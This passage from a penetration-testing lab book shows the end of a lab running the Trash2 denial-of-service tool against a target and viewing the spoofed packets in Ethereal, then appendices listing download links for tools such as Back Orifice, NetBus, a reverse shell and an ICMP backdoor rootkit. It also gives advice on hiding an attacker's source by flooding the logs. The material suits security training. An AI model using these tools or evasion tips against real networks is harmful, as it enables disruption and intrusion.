

To execute Trash2 use the following syntax:

./trash2 <target IP Address> <number of packets>



Trash2 will begin to send the identified number of packets to the target.



From the target machine click Ethereal's **Stop** button.



Ethereal will display the packets captured.



Click on the **Source** column to sort the packets based on Source address. (You may have to click it twice.)



Observe that the target received a massive amount (10,000) of fragmented IP packets. Also notice that if you expand the center area of Ethereal and look at the contents of the packets, the **Ethernet II** information displays the actual IP address of the sender whereas the **Internet Protocol** displays the "spoofed" source IP address.



**\*Note:** Keep in mind that even though a good security Administrator can locate the actual IP address of the sender, other labs have instructed you how to spoof not only the IP address but the Media Access Control (MAC) address of the computer performing the DoS attack. An attacker will always want to make the logs so full of bad data that any security personnel will have to commit an enormous amount of time to reviewing the logs, and still end up with bogus data of the source.

## *Appendix A*

# **References**

Although the tools used throughout this book are included on the CD, the following is a list of Web sites where the tools can be found (at the time of this writing). Some tools, such as RafaleX, have been renamed to Engage Packet Builder, but the tools are the same. If I could not find a tool on the Internet, I included it on the CD and made note of it below. If a tool is used in a chapter and not listed in this appendix, this indicates that the tool is part of the standard operating system within that lab.

I would like to thank all of the programmers involved for the hours of work they put into the development of these tools.

## **Chapter 1**

VMware Workstation: http://www.vmware.com

## **Chapter 2**

Netcat: http://www.netcat.sourceforge.net Scanline: http://www.foundstone.com/resources/proddesc/scanline.htm Xprobe2: xprobe.sourceforge.net Amap: http://www.thc.org/releases.php Banner.c: http://www.packetstormsecurity.org/UNIX/scanners/banner.c
### **Chapter 3**

GETMAC: http://download.microsoft.com/download/win2000platform/ getmac/1.00.0.1/nt5/en-us/getmac\_setup.exe USER2SID: http://www.antiserver.it/Win%20NT/Penetration/download/ sid.zip SID2USER: http://www.antiserver.it/Win%20NT/Penetration/download/ sid.zip USERDUMP: http://www.hammerofgod.com/download.htm USERINFO: http://www.hammerofgod.com/download.htm DUMPSEC: http://www.systemtools.com/cgi-bin/download.pl?DumpAcl Nmap: http://www.insecure.org/nmap/download.html NmapNT: http://www.eeye.com/html/Research/Tools/nmapnt.html Visual Route: http://www.visualroute.com Sam Spade: http://www.samspade.org Netcraft: http://www.netcraft.com Sprint: http://www.zone-h.com/download/file=335/ WinFingerprint: http://www.zone-h.com/download/file=4909/

# **Chapter 4**

Angry IP: http://www.snapfiles.com/get/angryip.html LANGuard: http://www.gfi.com/lannetscan Fscan: http://www.foundstone.com/resources/scanning.htm Passifist: http://zone-h.org/download/file=3177/ LanSpy: http://www.majorgeeks.com/LanSpy\_d4561.html Netcat: http://www.netcat.sourceforge.net SuperScan: http://www.foundstone.com/resources/freetools.htm Strobe: http://www.deter.com/unix/software/strobe103.tar.gz FTPScanner: On the CD CGI Scanner: http://www.zone-h.org/download/file=3869/ SMB Scanner: http://www.packetstormsecurity.com/UNIX/scanners/ SMB-Scanner.zip Wingate Scanner: http://pixeledena.free.fr/progs/wGateScan-4.0.exe ADM Gates: http://www.cotse.com/sw/portscan/ADMgates-v0\_2.tgz

# **Chapter 5**

Ethereal: http://www.ethereal.com/download.html Ngrep: http://prdownloads.sourceforge.net/ngrep/ngrep-1.44-1.tar.bz2? download http://prdownloads.sourceforge.net/ngrep/ngrep-1.44-win32-bin.zip? download Tcpdump: http://www.tcpdump.org

Windump: http://www.winpcap.org/windump/install/default.htm IPDump2: http://www.mirrors.wiretapped.net/security/

packet-capture/ipdump/

ZxSniffer: softsearch.ru/programs/25-250-zxsniffer-download.shtml Sniffit: http://reptile.rug.ac.be/~coder/sniffit/sniffit.html

#### **Chapter 6**

RafaleX: http://www.engagesecurity.com/downloads/ engagepacketbuilder/engagepacketbuilder100\_setup.exe SMAC: http://www.klcconsulting.net/smac Packit: http://www.snapfiles.com/php/download.php?id=108158& a=7123150&tag=592777&loc=1 VMware Workstation: http://www.vmware.com

### **Chapter 7**

NETWOX/NETWAG: http://www.laurentconstantin.com/en/netw/netwox FGDump: http://www.foofus.net/fizzgig/fgdump/fgdump-1.0.0.zip LC5: http://www.antiserver.it/Win%20NT/Security/download/ l0phtcrack.zip CHNTPW: http://home.eunet.no/~pnordahl/ntpasswd/ John the Ripper: http://www.openwall.com/john/ BruteFTP: On the CD TSGrinder II: http://www.hammerofgod.com/download.htm

## **Chapter 8**

SAINT: http://www.saintcorporation.com/download.html NETWOX/NETWAG: http://www.laurentconstantin.com/en/netw/netwox Solar Winds: http://www.solarwinds.net/Download-Tools.htm Retina: http://www.eeye.com/html/products/retina/download/ X-Scan: http://packetstormsecurity.nl/Exploit\_Code\_Archive/xscan.tar.gz SARA: http://www.cisecurity.org/sub\_form.html N-Stealth: http://www.nstalker.com/eng/products/nstealth/freeversion/ download.php Pluto: http://secwatch.org/download.php?file=pluto.zip&cat=1 Metasploit: http://www.metasploit.com/projects/Framework/ downloads.html Nikto: http://www.cirt.net/code/nikto.shtml Shadow Scanner: http://www.safety-lab.com/en/download.htm Cerberus: http://www.networkingfiles.com/SecurityApps/ cerberusinternetscanner.htm

AutoScan: http://www.iwhax.net Fake Lock Screen XP Login: On the CD RockXP: http://www.snapfiles.com/get/rockxp.html Web Hack Control Center Scan (WHCC): http://ussysadmin.com/modules. php?name=Downloads&d\_op=getit&lid=64

#### **Chapter 9**

NetStumbler: http://www.netstumbler.com/downloads Back Orifice: http://www.cultdeadcow.com/tools/bo.html NetBus: http://www.tcp-ip-info.de/trojaner\_ und\_viren/netbus\_pro\_eng.htm Sneaky-Sneaky: http://packetstormsecurity.nl/UNIX/penetration/ rootkits/icmp-backdoor.tar.gz Streaming Files: Windows Resource Kit Ettercap: ettercap.sourceforge.net/download.php Dsniff: http://www.monkey.org/~dugsong/dsniff/ Achilles: http://sourceforge.net/project/showfiles.php?group\_id=12195& package\_id=10892&release\_id=37548 Netcat: netcat.sourceforge.net/download.php Reverse Shell: http://packetstormsecurity.org/groups/checksum/Rx.exe

#### **Chapter 10**

PortMapper: http://www.analogx.com/contents/download/ network/pmapper.htm Elitewrap: homepage.ntlworld.com/chawmp/Elitewrap Fpipe: http://www.foundstone.com/resources/proddesc/fpipe.htm PsExec: http://www.sysinternals.com/Utilities/PsExec.html TCP Relay: http://www.freedownloadscenter.com/Programming/ Databases\_and\_Networks/Interactive\_TCP\_Relay.html

## **Chapter 11**

RafaleX: http://www.engagesecurity.com/downloads/ engagepacketbuilder/engagepacketbuilder100\_setup.exe Trash2.c: http://packetstormsecurity.nl/DoS/trash2.c

# *Appendix B*

# **Tool Syntax**

Although this book gives you detailed examples of how to use these tools, this appendix lists the complete syntax for each tool used. Use this section as a reference while practicing the labs.











